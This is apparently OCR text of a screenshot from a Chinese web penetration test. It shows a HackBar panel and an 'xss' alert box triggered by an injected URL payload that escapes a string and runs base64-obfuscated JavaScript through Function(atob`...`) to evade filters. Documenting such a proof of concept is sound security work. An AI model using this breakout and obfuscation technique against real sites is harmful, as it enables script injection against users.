 l?%27]);Function(atob`YWxlcnQoInhzcyIp`)()//&
应用 杂七杂八 社工工具 渗透文章 漏洞响应及学习平台 渗透博客 在线工
显示
xss
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
l?%27]);Function(atob`YWxlcnQoInhzcyIp`)()//&
切割Url
提交
Post data Referer User Agent Cookies 清空RUC